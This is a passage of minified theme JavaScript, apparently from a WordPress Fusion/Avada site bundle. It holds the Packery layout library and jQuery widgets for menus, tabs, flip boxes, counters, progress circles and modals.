"+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&c<1?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){2==++d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;l<k;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;j<f;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b;-1!=this.shiftTargetKeys.indexOf(e)||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);b<e&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,120)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){2==++d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var k=j.destroy;return j.destroy=function(){k.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){jQuery(this).find(".children, .sub-menu").length&&jQuery(this).find("> .children, > .sub-menu").show("slow")}),jQuery(".fusion-vertical-menu-widget .current_page_item , .fusion-vertical-menu-widget .current-menu-item").each(function(){jQuery(this).parent().hasClass("fusion-vertical-menu-widget")&&jQuery(this).find("ul").show("slow"),(jQuery(this).parent().hasClass("children")||jQuery(this).parent().hasClass("sub-menu"))&&jQuery(this).parents("ul").show("slow")})}),jQuery(window).load(function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(a){if(a.preventDefault(),(jQuery(this).parent().parent(".page_item_has_children").length||jQuery(this).parent().parent(".menu-item-has-children").length)&&(jQuery(this).parent().parent().find("> .children, > .sub-menu").length&&!jQuery(this).parent().parent().find("> .children, > .sub-menu").is(":visible")?jQuery(this).parent().parent().find("> .children, > .sub-menu").stop(!0,!0).slideDown("slow"):jQuery(this).parent().parent().find("> .children, > .sub-menu").stop(!0,!0).slideUp("slow")),jQuery(this).parent().parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").hoverIntent({over:function(){jQuery(this).find("> .children, > .sub-menu").length&&jQuery(this).find("> .children, > .sub-menu").stop(!0,!0).slideDown("slow")},out:function(){(0===jQuery(this).find(".current_page_item").length&&!1===jQuery(this).hasClass("current_page_item")||0===jQuery(this).find(".current-menu-item").length&&!1===jQuery(this).hasClass("current-menu-item"))&&jQuery(this).find("> .children, > .sub-menu").stop(!0,!0).slideUp("slow")},timeout:500})});
var fusionVideoVars={"status_vimeo":"1"};var fusionAnimationsVars={"disable_mobile_animate_css":"0"};!function(a){"use strict";a.fn.fusionCalcFlipBoxesHeight=function(){var b,c,d=a(this),e=0;d.find(".flip-box-front").css("min-height",""),d.find(".flip-box-back").css("min-height",""),d.find(".flip-box-front-inner").css("margin-top",""),d.find(".flip-box-back-inner").css("margin-top",""),d.css("min-height",""),setTimeout(function(){d.find(".flip-box-front").outerHeight()>d.find(".flip-box-back").outerHeight()?(c=d.find(".flip-box-front").height(),b=d.find(".flip-box-front").outerHeight(),e=(c-d.find(".flip-box-back-inner").outerHeight())/2,d.find(".flip-box-back").css("min-height",b),d.css("min-height",b),d.find(".flip-box-back-inner").css("margin-top",e)):(c=d.find(".flip-box-back").height(),b=d.find(".flip-box-back").outerHeight(),e=(c-d.find(".flip-box-front-inner").outerHeight())/2,d.find(".flip-box-front").css("min-height",b),d.css("min-height",b),d.find(".flip-box-front-inner").css("margin-top",e))},100)}}(jQuery),jQuery(window).load(function(){jQuery(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),jQuery(window).resize(function(){jQuery(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()})})}),jQuery(document).ready(function(){jQuery(".fusion-flip-box").mouseover(function(){jQuery(this).addClass("hover")}),jQuery(".fusion-flip-box").mouseout(function(){jQuery(this).removeClass("hover")})});
var fusionTabVars={"content_break_point":"800"};!function(a){"use strict";a.fn.fusionSwitchTabOnLinkClick=function(b){var c,d;c=b||("#_"===document.location.hash.substring(0,2)?document.location.hash.replace("#_","#"):document.location.hash),d="#_"===c.substring(0,2)?c.split("#_")[1]:c.split("#")[1],c&&a(this).find('.nav-tabs li a[href="'+c+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[href="'+c+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+d+'"]').addClass("in").addClass("active")),c&&a(this).find('.nav-tabs li a[id="'+d+'"]').length&&(a(this).find(".nav-tabs li").removeClass("active"),a(this).find('.nav-tabs li a[id="'+d+'"]').parent().addClass("active"),a(this).find(".tab-content .tab-pane").removeClass("in").removeClass("active"),a(this).find('.tab-content .tab-pane[id="'+a(this).find('.nav-tabs li a[id="'+d+'"]').attr("href").split("#")[1]+'"]').addClass("in").addClass("active"))}}(jQuery),jQuery(document).ready(function(){jQuery(".fusion-tabs").each(function(){jQuery(this).fusionSwitchTabOnLinkClick()}),jQuery(".nav-tabs li").click(function(a){var b,c=jQuery(this),d=c.find("a").attr("href");c.parents(".fusion-tabs").find(".nav li").removeClass("active"),c.parents(".fusion-tabs").find(d).find(".fusion-woo-slider").length&&(b=0,c.parents(".fusion-tabs").hasClass("horizontal-tabs")&&(b=c.parents(".fusion-tabs").find(".nav").height()),c.parents(".fusion-tabs").height(c.parents(".fusion-tabs").find(".tab-content").outerHeight(!0)+b)),setTimeout(function(){"function"==typeof jQuery.fn.reinitializeGoogleMap&&c.parents(".fusion-tabs").find(d).find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()}),c.parents(".fusion-tabs").find(d).find(".fusion-carousel").length&&"function"==typeof generateCarousel&&generateCarousel(),c.parents(".fusion-tabs").find(d).find(".fusion-portfolio").each(function(){var a=jQuery(this).find(".fusion-portfolio-wrapper"),b=a.attr("id");b&&(a=jQuery("#"+b)),a.isotope()}),c.parents(".fusion-tabs").find(d).find(".fusion-gallery").each(function(){jQuery(this).isotope()}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesHeight&&c.parents(".fusion-tabs").find(d).find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),"function"==typeof jQuery.fn.equalHeights&&c.parents(".fusion-tabs").find(d).find(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").equalHeights()}),c.parents(".fusion-tabs").find(d).find(".fusion-woo-slider").length&&c.parents(".fusion-tabs").css("height",""),c.parents(".fusion-tabs").find(d).find(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),c.parents(".fusion-tabs").find(d).find(".fusion-blog-shortcode").each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()}),c.parents(".fusion-tabs").find(d).find(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())}),"function"==typeof calcSelectArrowDimensions&&calcSelectArrowDimensions(),jQuery(window).trigger("resize")},350),a.preventDefault()}),Modernizr.mq("only screen and (max-width: "+fusionTabVars.content_break_point+"px)")&&jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical"),jQuery(window).on("resize",function(){Modernizr.mq("only screen and (max-width: "+fusionTabVars.content_break_point+"px)")?(jQuery(".tabs-vertical").addClass("tabs-original-vertical"),jQuery(".tabs-vertical").addClass("tabs-horizontal").removeClass("tabs-vertical")):jQuery(".tabs-original-vertical").removeClass("tabs-horizontal").addClass("tabs-vertical")})}),jQuery(window).load(function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").each(function(){var a;jQuery(this).parents(".vertical-tabs").hasClass("clean")?jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()-10):jQuery(this).css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight()),jQuery(this).find(".video-shortcode").length&&(a=parseInt(jQuery(this).find(".fusion-video").css("max-width").replace("px",""),10),jQuery(this).css({float:"none","max-width":a+60}))}),jQuery(window).on("resize",function(){jQuery(".vertical-tabs").length&&jQuery(".vertical-tabs .tab-content .tab-pane").css("min-height",jQuery(".vertical-tabs .nav-tabs").outerHeight())})});
!function(a){"use strict";a.fn.animate_content_boxes=function(){var b,c;a().waypoint&&(b=a(this),c=0,b.find(".content-box-column").each(function(){var b,d,e=this;setTimeout(function(){a(e).find(".fusion-animated").css("visibility","visible"),b=a(e).find(".fusion-animated").data("animationtype"),d=a(e).find(".fusion-animated").data("animationduration"),a(e).find(".fusion-animated").addClass(b),d&&(a(e).find(".fusion-animated").css("-moz-animation-duration",d+"s"),a(e).find(".fusion-animated").css("-webkit-animation-duration",d+"s"),a(e).find(".fusion-animated").css("-ms-animation-duration",d+"s"),a(e).find(".fusion-animated").css("-o-animation-duration",d+"s"),a(e).find(".fusion-animated").css("animation-duration",d+"s")),(a(e).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-horizontal")||a(e).parents(".fusion-content-boxes").hasClass("content-boxes-timeline-vertical"))&&a(e).addClass("fusion-appear")},c),c+=parseInt(a(this).parents(".fusion-content-boxes").attr("data-animation-delay"),10)}))}}(jQuery),jQuery(window).load(function(){"function"==typeof jQuery.fn.equalHeights&&(jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-icon-boxed").each(function(){jQuery(this).find(".content-box-column .content-wrapper-boxed").equalHeights(),jQuery(this).find(".content-box-column .content-wrapper-boxed").css("overflow","visible")})}),jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-vertical").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})}),jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")}),jQuery(window).on("resize",function(){jQuery(".content-boxes-clean-horizontal").each(function(){jQuery(this).find(".content-box-column .col").equalHeights(),jQuery(this).find(".content-box-column .col").css("overflow","visible")})})),jQuery(window).load(function(){jQuery(".fusion-modal .fusion-content-boxes").each(function(){jQuery(this).appear(function(){jQuery(this).animate_content_boxes()})})})}),jQuery(document).ready(function(){jQuery(".link-area-box").on("click",function(){jQuery(this).data("link")&&("_blank"===jQuery(this).data("link-target")?(window.open(jQuery(this).data("link"),"_blank"),jQuery(this).find(".heading-link").removeAttr("href"),jQuery(this).find(".fusion-read-more").removeAttr("href")):window.location=jQuery(this).data("link"),jQuery(this).find(".heading-link").attr("target",""),jQuery(this).find(".fusion-read-more").attr("target",""))}),jQuery(".link-type-button").each(function(){var a;jQuery(this).parents(".content-boxes-clean-vertical").length>=1&&(a=jQuery(".fusion-read-more-button").outerHeight(),jQuery(this).find(".fusion-read-more-button").css("top",a/2))}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseenter(function(){jQuery(this).parents(".link-area-link-icon").addClass("link-area-link-icon-hover")}),jQuery(".link-area-link-icon .fusion-read-more-button, .link-area-link-icon .fusion-read-more, .link-area-link-icon .heading").mouseleave(function(){jQuery(this).parents(".link-area-link-icon").removeClass("link-area-link-icon-hover")}),jQuery(".link-area-box").mouseenter(function(){jQuery(this).addClass("link-area-box-hover")}),jQuery(".link-area-box").mouseleave(function(){jQuery(this).removeClass("link-area-box-hover")}),jQuery(".fusion-content-boxes").each(function(){var a=getWaypointOffset(jQuery(this));jQuery(this).waypoint(function(){jQuery(this).animate_content_boxes()},{triggerOnce:!0,offset:a})})});
jQuery(window).load(function(){"function"==typeof jQuery.fn.equalHeights&&(jQuery(".fusion-events-shortcode").each(function(){jQuery(this).find(".fusion-events-meta").equalHeights()}),jQuery(window).on("resize",function(){jQuery(".fusion-events-shortcode").each(function(){jQuery(this).find(".fusion-events-meta").equalHeights()})}))});
!function(a){"use strict";a.fn.fusion_countdown=function(){var b=a(this),c=b.data("timer").split("-"),d=b.data("gmt-offset"),e=b.data("omit-weeks");b.countDown({gmtOffset:d,omitWeeks:e,targetDate:{year:c[0],month:c[1],day:c[2],hour:c[3],min:c[4],sec:c[5]}}),b.css("visibility","visible")}}(jQuery),jQuery(document).ready(function(){jQuery(".fusion-countdown-counter-wrapper").each(function(){var a=jQuery(this).attr("id");jQuery("#"+a).fusion_countdown()})});
var fusionTestimonialVars={"testimonials_speed":"4000"};jQuery(window).load(function(){function a(a,b,c,d){var e=jQuery(this).height();jQuery(this).parent().children().removeClass("active-testimonial"),jQuery(this).addClass("active-testimonial"),jQuery(this).parent().animate({height:e},500)}var b;jQuery().cycle&&(b={fx:"fade",before:a,containerResize:0,containerResizeHeight:1,height:"auto",width:"100%",fit:1,speed:500,delay:0},fusionTestimonialVars.testimonials_speed&&(b.timeout=parseInt(fusionTestimonialVars.testimonials_speed,10)),b.pager=".testimonial-pagination",jQuery(".fusion-testimonials .reviews").each(function(){1===jQuery(this).children().length&&jQuery(this).children().fadeIn(),b.pager="#"+jQuery(this).parent().find(".testimonial-pagination").attr("id"),b.random=jQuery(this).parent().data("random"),jQuery(this).cycle(b)}),jQuery(window).resize(function(){jQuery(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())})}))});
!function(a){"use strict";a.fn.fusion_draw_progress=function(){var b,c=a(this);a("html").hasClass("lt-ie9")?(c.css("visibility","visible"),c.each(function(){b=c.find(".progress").attr("aria-valuenow"),c.find(".progress").css("width","0%"),c.find(".progress").animate({width:b+"%"},"slow")})):c.find(".progress").css("width",function(){return a(this).attr("aria-valuenow")+"%"})}}(jQuery),jQuery(document).ready(function(){jQuery(".fusion-progressbar").not(".fusion-modal .fusion-progressbar").each(function(){var a=getWaypointOffset(jQuery(this));jQuery(this).waypoint(function(){jQuery(this).fusion_draw_progress()},{triggerOnce:!0,offset:a})})}),jQuery(window).load(function(){jQuery(".fusion-modal .fusion-progressbar").on("appear",function(){jQuery(this).fusion_draw_progress()})});
!function(a){"use strict";a.fn.fusion_draw_circles=function(){var b=a(this),c=b.children(".counter-circle").attr("data-countdown"),d=b.children(".counter-circle").attr("data-filledcolor"),e=b.children(".counter-circle").attr("data-unfilledcolor"),f=b.children(".counter-circle").attr("data-scale"),g=b.children(".counter-circle").attr("data-size"),h=b.children(".counter-circle").attr("data-speed"),i=b.children(".counter-circle").attr("data-strokesize"),j=b.children(".counter-circle").attr("data-percent-original");f&&(f=a("body").css("color")),c?(b.children(".counter-circle").attr("data-percent",100),b.children(".counter-circle").easyPieChart({barColor:d,trackColor:e,scaleColor:f,scaleLength:5,lineCap:"round",lineWidth:i,size:g,rotate:0,animate:{duration:h,enabled:!0}}),b.children(".counter-circle").data("easyPieChart").enableAnimation(),b.children(".counter-circle").data("easyPieChart").update(j)):b.children(".counter-circle").easyPieChart({barColor:d,trackColor:e,scaleColor:f,scaleLength:5,lineCap:"round",lineWidth:i,size:g,rotate:0,animate:{duration:h,enabled:!0}})},a.fn.fusion_recalc_circles=function(b){var c,d,e=a(this);e.is(":hidden")||(e.attr("data-currentsize",e.width()),e.removeAttr("style"),e.children().removeAttr("style"),e.data("currentsize"),c=e.data("originalsize"),d=e.parent().width(),d<e.data("currentsize")?(e.css({width:d,height:d,"line-height":d+"px"}),e.find(".fusion-counter-circle").each(function(){a(this).css({width:d,height:d,"line-height":d+"px","font-size":50*d/220}),a(this).data("size",d),a(this).data("strokesize",d/220*11),b||a(this).data("animate",!1),a(this).attr("data-size",d),a(this).attr("data-strokesize",d/220*11)})):(e.css({width:c,height:c,"line-height":c+"px"}),e.find(".fusion-counter-circle").each(function(){a(this).css({width:c,height:c,"line-height":c+"px","font-size":50*c/220}),a(this).data("size",c),a(this).data("strokesize",c/220*11),b||a(this).data("animate",!1),a(this).attr("data-size",c),a(this).attr("data-strokesize",c/220*11)})))},a.fn.fusion_redraw_circles=function(){var b=a(this);b.is(":hidden")||(b.fusion_recalc_circles(!1),b.find("canvas").remove(),b.find(".counter-circle").removeData("easyPieChart"),b.fusion_draw_circles())}}(jQuery),jQuery(window).load(function(){jQuery(".counter-circle-wrapper").not(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").each(function(){var a=getWaypointOffset(jQuery(this));jQuery(this).waypoint(function(){jQuery(this).fusion_recalc_circles(!0),jQuery(this).fusion_draw_circles()},{triggerOnce:!0,offset:a})}),jQuery(".counter-circle-wrapper").not(".fusion-modal .counter-circle-wrapper").each(function(){var a,b,c=jQuery(window).width(),d=jQuery(window).height(),e=getWaypointOffset(jQuery(this));"top-out-of-view"===e&&(a=getAdminbarHeight(),b="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():"0",e=a+b),jQuery(this).waypoint(function(){var a=jQuery(this);jQuery(window).on("resize",function(b,e){void 0!==e&&"modal-open"===e||(jQuery(window).width()!=c||jQuery(window).width()!=c&&jQuery(window).height()!=d)&&a.fusion_redraw_circles()})},{triggerOnce:!0,offset:e})}),jQuery(".fusion-accordian .counter-circle-wrapper, .fusion-tabs .counter-circle-wrapper, .fusion-modal .counter-circle-wrapper").on("appear",function(){jQuery(this).fusion_draw_circles()})});
function fusionCalcColumnEqualHeights(){jQuery(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").not(function(a,b){return jQuery(b).parents(".fusion-column-wrapper").length?1:0}).equalHeights()}),jQuery(".fusion-fullwidth.fusion-equal-height-columns .fusion-builder-row").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").not(function(a,b){return jQuery(b).parent(".fusion-column-wrapper").length||jQuery(b).parents(".fusion-events-shortcode").length?1:0}).equalHeights()}),jQuery(".fusion-layout-column > .fusion-column-wrapper > .fusion-column-wrapper").length?jQuery(".fusion-layout-column > .fusion-column-wrapper > .fusion-column-wrapper").fusion_calculate_empty_column_height():jQuery(".fusion-layout-column > .fusion-column-wrapper").fusion_calculate_empty_column_height()}jQuery(window).load(function(){jQuery(".fusion-fullwidth.fusion-equal-height-columns").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").not(function(a,b){return jQuery(b).parents(".fusion-column-wrapper").length?1:0}).equalHeights()}),jQuery(".fusion-fullwidth.fusion-equal-height-columns .fusion-builder-row").each(function(){jQuery(this).find(".fusion-layout-column .fusion-column-wrapper").not(function(a,b){return jQuery(b).parent(".fusion-column-wrapper").length||jQuery(b).parents(".fusion-events-shortcode").length?1:0}).equalHeights()}),jQuery(".fusion-layout-column .fusion-column-wrapper").fusion_set_bg_img_dims(),jQuery(".fusion-layout-column > .fusion-column-wrapper > .fusion-column-wrapper").length?jQuery(".fusion-layout-column > .fusion-column-wrapper > .fusion-column-wrapper").fusion_calculate_empty_column_height():jQuery(".fusion-layout-column > .fusion-column-wrapper").fusion_calculate_empty_column_height(),jQuery(window).on("resize",function(){fusionCalcColumnEqualHeights(),setTimeout(function(){fusionCalcColumnEqualHeights()},500)})});
var fusionCountersBox={"counter_box_speed":"2000"};!function(a){"use strict";a.fn.$fusionBoxCounting=function(){var b=a(this).data("value"),c=a(this).data("direction"),d=a(this).data("delimiter"),e=0,f=b,g=fusionCountersBox.counter_box_speed,h=Math.round(fusionCountersBox.counter_box_speed/100);d||(d=""),"down"===c&&(e=b,f=0),a(this).countTo({from:e,to:f,refreshInterval:h,speed:g,formatter:function(a,b){return a=a.toFixed(b.decimals),a=a.replace(/\B(?=(\d{3})+(?!\d))/g,d),"-0"===a&&(a=0),a}})}}(jQuery),jQuery(window).load(function(){jQuery(".fusion-counter-box").not(".fusion-modal .fusion-counter-box").each(function(){var a=getWaypointOffset(jQuery(this));jQuery(this).waypoint(function(){jQuery(this).find(".display-counter").each(function(){jQuery(this).$fusionBoxCounting()})},{triggerOnce:!0,offset:a})}),jQuery(".fusion-modal .fusion-counter-box").on("appear",function(){jQuery(this).find(".display-counter").each(function(){jQuery(this).$fusionBoxCounting()})})});
function getScrollBarWidth(){var a=jQuery("<div>").css({visibility:"hidden",width:100,overflow:"scroll"}).appendTo("body"),b=jQuery("<div>").css({width:"100%"}).appendTo(a).outerWidth();return a.remove(),100-b}jQuery(window).load(function(){var a=parseFloat(getScrollBarWidth());jQuery(".fusion-modal").each(function(){jQuery("body").append(jQuery(this))}),jQuery(".fusion-modal").bind("hidden.bs.modal",function(){jQuery("html").css("overflow",""),0!==a&&(jQuery("body").hasClass("layout-boxed-mode")&&jQuery('#sliders-container .main-flex[data-parallax="1"]').css("margin-left",function(b,c){return parseFloat(c)+a/2+"px"}),jQuery('body, .fusion-is-sticky .fusion-header, .fusion-is-sticky .fusion-secondary-main-menu, #sliders-container .main-flex[data-parallax="1"], #wpadminbar, .fusion-footer.fusion-footer-parallax').css("padding-right",""))}),jQuery(".fusion-modal").bind("show.bs.modal",function(){var b,c='body, .fusion-is-sticky .fusion-header, .fusion-is-sticky .fusion-secondary-main-menu, #sliders-container .main-flex[data-parallax="1"], #wpadminbar, 